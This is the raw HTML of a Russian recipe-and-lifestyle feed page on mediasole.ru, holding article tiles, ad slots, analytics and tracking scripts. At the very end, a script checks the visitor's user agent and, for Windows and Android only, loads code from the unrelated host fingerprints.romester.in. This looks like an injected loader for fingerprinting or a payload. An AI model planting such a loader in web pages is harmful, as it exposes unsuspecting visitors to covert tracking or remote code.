                <a class="post-index__title" href="https://womensite.mediasole.ru/salat_chayka__takoy_salat_gotov_hot_kazhdyy_den">Салат &quot;Чайка&quot; - такой САЛАТ готовь хоть Каждый День!</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">38</div>
                    <div class="post-index__comments">6</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//womensite.mediasole.ru/" class="post-index__site-title">Женский сайт</a>
                <span class="post-index__time">11:47</span>
                <span class="post-index__date">18 янв 2019</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv post-index__tile__adv-client">
<!-- Yandex.RTB R-A-1686000-1 junior-->
<div id="yandex_rtb_R-A-1686000-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1686000-1',
    blockId: 'R-A-1686000-1'
  })
})</script>
</div>

                
                
        <div class="post-index__tile" data-id="117466">
                                    <div class="post-index__tile-content">
                <a class="post-index__title" href="https://womensite.mediasole.ru/sloenyy_salat_iz_baklazhanov_i_pomidorov">Слоеный салат из баклажанов и помидоров</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">45</div>
                    <div class="post-index__comments">10</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//womensite.mediasole.ru/" class="post-index__site-title">Женский сайт</a>
                <span class="post-index__time">12:16</span>
                <span class="post-index__date">31 июл 2017</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="478167">
                                        <div class="post-index__image-container">
                    <a href="https://udachnyesovety.mediasole.ru/vkusneyshiy_pechnyy_salat_s_chesnokom_i_zelenyu_zimoy_kazhdaya_banochka_narashvat" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/2959/2959272/1688379685_a43683d33b40f413228d54e3c6ed4a2f.jpg" width="300" height="169"  class="post-index__image"  alt="Вкуснейший печёный салат с чесноком и зеленью. Зимой каждая баночка нарасхват"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://udachnyesovety.mediasole.ru/vkusneyshiy_pechnyy_salat_s_chesnokom_i_zelenyu_zimoy_kazhdaya_banochka_narashvat">Вкуснейший печёный салат с чесноком и зеленью. Зимой каждая баночка нарасхват</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="/" class="post-index__site-title">УДачные советы</a>
                <span class="post-index__time">12:00</span>
                <span class="post-index__date">11 июл 2023</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="170220">
                                    <div class="post-index__tile-content">
                <a class="post-index__title" href="https://topnovoje.mediasole.ru/salat_na_kazhdyy_den_za_paru_minut">Салат на каждый день за пару минут</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">55</div>
                    <div class="post-index__comments">11</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//topnovoje.mediasole.ru/" class="post-index__site-title">Здесь только хорошие новости!</a>
                <span class="post-index__time">14:02</span>
                <span class="post-index__date">09 июн 2018</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__ok">
    <div class="ok-block-container" id="ok_group_widget"></div>
    <script>
        !function (d, id, did, st) {
            var js = d.createElement("script");
            js.src = "https://connect.ok.ru/connect.js";
            js.onload = js.onreadystatechange = function () {
                if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
                    if (!this.executed) {
                        this.executed = true;
                        setTimeout(function () {
                            OK.CONNECT.insertGroupWidget(id,did,st);
                        }, 0);
                    }
                }}
            d.documentElement.appendChild(js);
        }(document,"ok_group_widget","53508319084632",'{"width":302,"height":283}');
    </script>
</div>
                
                
        <div class="post-index__tile" data-id="141342">
                                    <div class="post-index__tile-content">
                <a class="post-index__title" href="https://womensite.mediasole.ru/takoy_vkusnyatiny_vy_esche_ee_probovali_salatzakuska_carskiy_rulet">Такой вкуснятины вы еще ее пробовали. Салат-закуска &quot;Царский Рулет&quot;</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">235</div>
                    <div class="post-index__comments">21</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//womensite.mediasole.ru/" class="post-index__site-title">Женский сайт</a>
                <span class="post-index__time">10:13</span>
                <span class="post-index__date">28 дек 2017</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                                                     <div id="yandex_rtb_R-A-1686000-8-1"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-1",
        pageNumber: 1, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="497712">
                                        <div class="post-index__image-container">
                    <a href="https://za100lie.mediasole.ru/salat_za_5_minut_moy_samyy_hodovoy_recept__takoy_vkusnyy_chto_hochetsya_gotovit_ego_kazhdyy_den_" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3077/3077623/scale_1200-10-8-768x432-1.jpg" width="300" height="169"  class="post-index__image"  alt="Салат за 5 минут: мой самый ходовой рецепт — такой вкусный, что хочется готовить его каждый день!"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://za100lie.mediasole.ru/salat_za_5_minut_moy_samyy_hodovoy_recept__takoy_vkusnyy_chto_hochetsya_gotovit_ego_kazhdyy_den_">Салат за 5 минут: мой самый ходовой рецепт — такой вкусный, что хочется готовить его каждый день!</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">1</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//za100lie.mediasole.ru/" class="post-index__site-title">Застолье</a>
                <span class="post-index__time">01:46</span>
                <span class="post-index__date">01 ноя 2024</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="122456">
                                    <div class="post-index__tile-content">
                <a class="post-index__title" href="https://womensite.mediasole.ru/takoy_salat_sedaetsya_bystree_chem_gotovitsya">Такой салат, съедается быстрее, чем готовится</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">28</div>
                    <div class="post-index__comments">5</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//womensite.mediasole.ru/" class="post-index__site-title">Женский сайт</a>
                <span class="post-index__time">14:40</span>
                <span class="post-index__date">05 сен 2017</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="514933">
                                        <div class="post-index__image-container">
                    <a href="https://onashem.mediasole.ru/plohoy_otec_priznaki_prichiny_i_kak_ponyat_chto_muzhchina_takoy" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3191/3191660/original.jpg" width="300" height="191"  class="post-index__image"  alt="Плохой отец: признаки, причины и как понять, что мужчина такой?"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://onashem.mediasole.ru/plohoy_otec_priznaki_prichiny_i_kak_ponyat_chto_muzhchina_takoy">Плохой отец: признаки, причины и как понять, что мужчина такой?</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">5</div>
                    <div class="post-index__comments">1</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//onashem.mediasole.ru/" class="post-index__site-title">Страничка добра и сплошного жизненного позитива!</a>
                <span class="post-index__time">15:00</span>
                <span class="post-index__date">19 янв 2026</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="118144">
                                    <div class="post-index__tile-content">
                <a class="post-index__title" href="https://womensite.mediasole.ru/potryasayusche_vkusnyy_chudo_salat_takoy_nikogda_ne_nadoest">Потрясающе вкусный Чудо салат, такой никогда не надоест</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">157</div>
                    <div class="post-index__comments">11</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//womensite.mediasole.ru/" class="post-index__site-title">Женский сайт</a>
                <span class="post-index__time">22:20</span>
                <span class="post-index__date">04 авг 2017</span>
            </div>
        </div>
                            
                
        <div class="post-index__tile" data-id="512698">
                                        <div class="post-index__image-container">
                    <a href="https://mediasole.ru/salat3" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3179/3179287/%D0%B8%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5_2025-10-03_003206287.png" width="300" height="194"  class="post-index__image"  alt="Салат «Море» — яркий и вкусный для праздника и на каждый день"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://mediasole.ru/salat3">Салат «Море» — яркий и вкусный для праздника и на каждый день</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">4</div>
                    <div class="post-index__comments">1</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//mediasole.ru/" class="post-index__site-title">Женский развлекательный и поучительный сайт.</a>
                <span class="post-index__time">23:54</span>
                <span class="post-index__date">02 окт 2025</span>
            </div>
        </div>
                                <div class="post-index__tile post-index__tile__adv">
                                                   <div id="yandex_rtb_R-A-1686000-8-2"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-2",
        pageNumber: 2, 
    })
})</script>
            </div>
                
                
        <div class="post-index__tile" data-id="50596">
                                    <div class="post-index__tile-content">
                <a class="post-index__title" href="https://cemicvet.mediasole.ru/recept_zagotovki_iz_pomidorov_i_perca_salat_poderevenski_video">Рецепт заготовки из помидоров и перца «Салат по-деревенски» (видео)</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//cemicvet.mediasole.ru/" class="post-index__site-title">Сад огород дача и все самое интересное</a>
                <span class="post-index__time">01:00</span>
                <span class="post-index__date">27 авг 2016</span>
            </div>
        </div>
                                        <div class="post-index__tile post-index__tile__adv">
                                                  <div id="yandex_rtb_R-A-1686000-8-3"></div>
<script>window.yaContextCb.push(()=>{
    Ya.Context.AdvManager.render({
        blockId: "R-A-1686000-8",
        renderTo: "yandex_rtb_R-A-1686000-8-3",
        pageNumber: 3, 
    })
})</script>
            </div>
        
                
        <div class="post-index__tile" data-id="515177">
                                        <div class="post-index__image-container">
                    <a href="https://novostiifakty.mediasole.ru/8_kulinarnyh_hitrostey_chtoby_prokachat_svoi_povarskie_navyki_za_paru_dney" class="post-index__image-img">
                        <img src="//s.mediasole.ru/cache/preview/data/images/3192/3192920/original.jpg" width="300" height="193"  class="post-index__image"  alt="8 кулинарных хитростей, чтобы прокачать свои поварские навыки за пару дней"/>
                    </a>
                    <div class="post-index__image-gradient"></div>
                    <div class="post-index__image-white"></div>
                </div>
                        <div class="post-index__tile-content">
                <a class="post-index__title" href="https://novostiifakty.mediasole.ru/8_kulinarnyh_hitrostey_chtoby_prokachat_svoi_povarskie_navyki_za_paru_dney">8 кулинарных хитростей, чтобы прокачать свои поварские навыки за пару дней</a>
                                <div class="post-index__fap">
                    <div class="post-index__likes">0</div>
                    <div class="post-index__comments">0</div>
                </div>
                            </div>
            <div class="post-index__info">
                <a href="//novostiifakty.mediasole.ru/" class="post-index__site-title">Человек познаёт мир</a>
                <span class="post-index__time">14:30</span>
                <span class="post-index__date">Сегодня</span>
            </div>
        </div>
    <script>
$(function() {
                        setNextPageUrl('/postsIndex/2');
            rebuildIndexPosts();
            });
</script>

        </div>
        <div class="feed-update-handler-container">
            <div class="feed-update-handler" data-feed-url="/postsIndex/2"></div>
        </div>
        <div class="container">                 <!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                var metrikaParams = [];
                metrikaParams.user = 0;
                w.yaCounter85715412 = new Ya.Metrika({
                    id:85715412,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    params: metrikaParams||{}
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85715412" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
                <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'G-3SNDQJSWLX', 'auto', 'clientTracker');
    ga('clientTracker.send', 'pageview');
</script>
    
        </div>

        <div class="to-top"></div>        <div class="unsubscribe-block">
    <div class="unsubscribe-block__background"></div>
    <div class="unsubscribe-block__container">
        <div class="unsubscribe-block__close"></div>
        <div class="unsubscribe-block__wait"><img src="/i/ajax.gif" /></div>
        <div class="unsubscribe-block__step unsubscribe-block__step1">
            <h4>Выберете причину обращения:</h4>
            <form>
                <label>
                    <input type="radio" name="step" value="3" />
                    Отписаться от рассылки / удалить профиль
                </label>
                <label>
                    <input type="radio" name="step" value="-1" />
                    Предложить улучшение
                </label>
                <span class="unsubscribe-block__error unsubscribe-block__step1-error1">Выберите действие</span>
                <button>Далее</button>
            </form>
        </div>
                <div class="unsubscribe-block__step unsubscribe-block__step3">
            <h4>Укажите ваш емейл:</h4>
            <form>
                <input type="email" name="email" required="required"/>
                <span class="unsubscribe-block__error unsubscribe-block__error2">Укажите емейл</span>
                <button>Далее</button>
            </form>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step4">
            <h4>Такого емейла у нас нет.</h4>
            <p>Проверьте ваш емейл:</p>
            <form>
                <input type="email" name="email"  required="required"/>
                <span class="unsubscribe-block__error unsubscribe-block__error2">Укажите емейл</span>
                <button>Далее</button>
            </form>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step5">
            <h4>Почему-то мы не можем найти ваши данные. Напишите, пожалуйста, в специальный раздел обратной связи: Не смогли найти емейл. Наш менеджер разберется в сложившейся ситуации.</h4>
            <button>Ок</button>
        </div>
        <div class="unsubscribe-block__step unsubscribe-block__step6">
            <h4>Ваши данные удалены</h4>
            <p>Просим прощения за доставленные неудобства</p>
            <button>Ок</button>
        </div>
    </div>
</div>        <script type="text/template" id="popup_template">
            <div class="popup__container">
                <div class="popup__background"></div>
                <div class="popup__inner">
                    <div class="popup__close"></div>
                    <div class="popup__content"></div>
                </div>
            </div>
        </script>
                <script type="text/template" id="image-share-template">
    <div class="page-likes__link image-share__mailru btn-share-mailru"></div>
    <div class="page-likes__link image-share__vk btn-share-vk"></div>
    <div class="page-likes__link image-share__twitter btn-share-twitter"></div>
    <div class="page-likes__link image-share__ok btn-share-ok"></div>
</script>
<script>
        $(function(){
        var images = $('.post-single__content-content img');
        var imageAppendShare = function(image){
            var requiredSize = [100, 200];
            if(image.clientWidth < requiredSize[0] || image.clientHeight < requiredSize[1]){
                return false;
            }
            var buttonsTemplate = $('#image-share-template').html();
                replacment = $('<span class="image-share-container">' + buttonsTemplate + '</span>'),
                imageCopy = $(image).clone();
            $(replacment).append(imageCopy);
            $(image).replaceWith(replacment);
        };
        images.each(function(i, img){
            var href = $(img).prop('src');
            if(href){
                var tmpImage = new Image();
                tmpImage.onload = function(){
                    imageAppendShare(img);
                };
                tmpImage.src = href;
            }
        });
    });
</script>
                <script type="text/javascript">
        var reformalOptions = {
            project_id: 973014,
            project_host: "mediasole.ru",
            tab_orientation: "right",
            tab_indent: "50%",
            tab_bg_color: "#f56a33",
            tab_border_color: "#FFFFFF",
            tab_image_url: "http://tab.reformal.ru/0J7QsdGA0LDRgtC90LDRjyDRgdCy0Y%252FQt9GM/FFFFFF/59ca90214c7f6d94d97c9fec82abb313/left/0/tab.png",
            tab_border_width: 1
        };

        (function() {
            if(window.innerWidth > 800) {
                var script = document.createElement('script');
                script.type = 'text/javascript';
                script.async = true;
                script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'media.reformal.ru/widgets/v3/reformal.js';
                document.getElementsByTagName('head')[0].appendChild(script);
            };
        })();
    </script><noscript><a href="http://reformal.ru" rel="nofollow"><img src="http://media.reformal.ru/reformal.png" /></a><a href="http://mediasole.ru" rel="nofollow">Обратная связь</a></noscript>

                        <!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                var metrikaParams = [];
                metrikaParams.user = 0;
                w.yaCounter34477500 = new Ya.Metrika({
                    id:34477500,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    params: metrikaParams||{}
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34477500" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
                <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                    document,'script','https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '364899713704946');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=364899713704946&ev=PageView&noscript=1"
            /></noscript>
        <!-- DO NOT MODIFY -->
        <!-- End Facebook Pixel Code -->
    
        
                        <script type="text/javascript" async src="https://relap.io/v7/relap.js" data-relap-token="4ZnhdvJ2YjjFvcbD"></script>
        
<script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

    </body>
</html>
